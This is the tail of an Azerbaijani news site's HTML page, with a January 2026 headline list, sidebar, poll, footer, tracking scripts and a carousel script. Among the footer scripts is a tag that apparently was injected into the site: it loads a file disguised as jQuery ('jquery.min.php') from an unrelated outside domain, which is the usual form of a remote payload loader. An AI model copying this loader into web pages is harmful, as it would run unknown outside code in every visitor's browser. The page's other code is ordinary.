									<div class="top-right">
										<a href="https://www.qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													24 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">24 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/abs-in-vitse-prezidenti-azerbaycana-gelir/">ABŞ-ın Vitse-prezidenti Azərbaycana gəlir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">24 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/sirket-rehberi-herbi-xidmetden-nece-yayinib-saxta-tehsil-yoxsa/">Şirkət rəhbəri hərbi xidmətdən necə yayınıb? – Saxta təhsil, yoxsa…</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">24 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/serhedcilerimiz-iranin-daha-bir-narkodronunu-vurdu/">Sərhədçilərimiz İranın daha bir "narkodron"unu vurdu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">24 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/202601240922-tramp-ilham-eliyeve-tesekkur-etdi/">Tramp İlham Əliyevə təşəkkür etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">24 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/bmt-resmisi-azerbaycana-tesekkur-etdi/">BMT rəsmisi Azərbaycana təşəkkür etdi</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													23 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/kamran-esedov-mehkeme-zalinda-hebs-edildi/">Kamran Əsədov məhkəmə zalında həbs edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/alti-milyon-manatliq-menimsemede-ittiham-olunan-sabiq-xidmet-reisinin-cezasi-azaldildi/">Altı milyon manatlıq mənimsəmədə ittiham olunan sabiq xidmət rəisinin cəzası azaldıldı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/cerime-meydancasinda-illerdir-sahibini-gzleyen-avtomobillerin-aqibeti-nece-olur-video/">Cərimə meydançasında illərdir sahibini gözləyən avtomobillərin aqibəti necə olur? - VİDEO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycan-qarabada-yasayan-10-ermenini-ermenistana-tehvil-verdi/">Azərbaycan Qarabağda yaşayan 10 ermənini Ermənistana təhvil verdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/qiymet-artimlari-davam-edecek-menzil-bazarinda-bu-il-bizi-neler-gzleyir-aiqlama/">Qiymət artımları davam edəcək: mənzil bazarında bu il bizi nələr gözləyir? (AÇIQLAMA)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/bu-sexslerin-tehsil-haqlarini-dvlet-deyecek-deputat-aciqladi/">Bu şəxslərin təhsil haqlarını dövlət ödəyəcək - Deputat açıqladı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/tramp-kanada-bas-nazirinin-sulh-surasina-devetini-geri-gturdu/">Tramp Kanada Baş nazirinin "Sülh Şurası"na dəvətini geri götürdü</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/sumqayitda-boulevard-medical-centerde-ali-tibbi-tehsili-olmayan-sexsler-nece-hekim-kimi-calisir/">Sumqayıtda “Boulevard Medical Center”də ali tibbi təhsili olmayan şəxslər necə həkim kimi çalışır?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/dgk-daki-qacaqmalcilia-gre-axtarisda-olan-sexsler-azerbaycana-tehvil-verildi/">DGK-dakı qaçaqmalçılığa görə axtarışda olan şəxslər Azərbaycana təhvil verildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/abs-st-den-resmen-cixdi/">ABŞ ÜST-dən rəsmən çıxdı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/mekteblerde-qis-tetili-baslayir/">Məktəblərdə qış tətili başlayır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/drezden-kodeksi-maya-sivilizasiyasi-geleceyi-nece-bilirdi/">Drezden kodeksi: Maya sivilizasiyası gələcəyi necə bilirdi?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ispaniya-krallii-deputatlar-konqresinin-sedri-azerbaycana-sefere-geldi/">İspaniya Krallığı Deputatlar Konqresinin sədri Azərbaycana səfərə gəldi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ermenistanin-iqtisadiyyat-naziri-lkede-benzinin-qiymetinin-ucuzlasdiini-aciqladi/">Ermənistanın iqtisadiyyat naziri ölkədə benzinin qiymətinin ucuzlaşdığını açıqladı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/fenerbaca-elvin-ceferquliyevi-transfer-etmeyi-planlasdirir/">"Fənərbağça" Elvin Cəfərquliyevi transfer etməyi planlaşdırır</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													22 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/media-prezidentin-adindan-saxta-aciqlama-ile-bali-metaya-cairis-etdi/">MEDİA Prezidentin adından saxta açıqlama ilə bağlı "Meta"ya çağırış etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/resmi-moskva-gurcustanla-siyasi-dialoqun-berpasi-ucun-zemin-grmur/">Rəsmi Moskva Gürcüstanla siyasi dialoqun bərpası üçün zəmin görmür</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/sehid-anasinin-qaz-problemi-niye-hell-edilmir/">Şəhid anasının qaz problemi niyə həll edilmir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/referans-klinikasinda-pasiyentlere-bele-xidmet-gsterilir-sikayet/">“Referans” klinikasında pasiyentlərə belə xidmət göstərilir? -Şikayət</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/misir-merdanova-yeni-vezife-verildi/">Misir Mərdanova yeni vəzifə verildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ilham-eliyevle-tramp-arasinda-grus-kecirildi/">İlham Əliyevlə Tramp arasında görüş keçirildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycanda-yalniz-bu-sexsler-aptek-isledecek-nazirden-yeni-qerar/">Azərbaycanda yalnız bu şəxslər aptek işlədəcək - Nazirdən yeni qərar</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/prezident-sulh-surasinin-nizamnamesi-senedinin-imzalanma-merasiminde-istirak-etdi/">Prezident "Sülh Şurasının Nizamnaməsi" sənədinin imzalanma mərasimində iştirak etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/hemkarimiza-bigane-qalmayaq-gulsen-serife-destek-olaq/">Həmkarımıza biganə qalmayaq - Gülşən Şərifə dəstək olaq!</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/medeniyyet-nazirliyi-azer-aydemire-657-min-manat-deyecek/">Mədəniyyət Nazirliyi Azər Aydəmirə 657 min manat ödəyəcək</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3f4e53505d5e53115e457f78525e5653117c5052">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js
body_size: 94
content:
			$('body').append('<div id="demotopslider" style="visibility:hidden;position:absolute;width:114px;text-align:left;padding:3px;font-size:14px;font-weight:bold"></div>')
                $( "#topslider .subitemtext a" ).each(function() {
                    $('#demotopslider').text($(this).text());
                    if ($('#demotopslider').height()>84){
                        while ($('#demotopslider').height()>= 84) {
                            var str=$('#demotopslider').text();
                            str = str.substring( 0, str.length - 1 );
                            $('#demotopslider').text(str);
                        }
                        $(this).text($('#demotopslider').text());
                    }
                });
                $('#demotopslider').remove();

                $("#topslider ul").carouFredSel({
                    circular: true,
                    infinite: false,
                    auto 	: true,
                    scroll : {
                        duration        : 1000,
                        pauseOnHover    : true
                    },
                    prev	: {
                        button	: "#topslider .leftbutton",
                        key		: "left"
                    },
                    next	: {
                        button	: "#topslider .rightbutton",
                        key		: "right"
                    }
                });

                $( "#topslider .subitem" ).each(function( index ) {
                    $(this).css("display","block");
                });
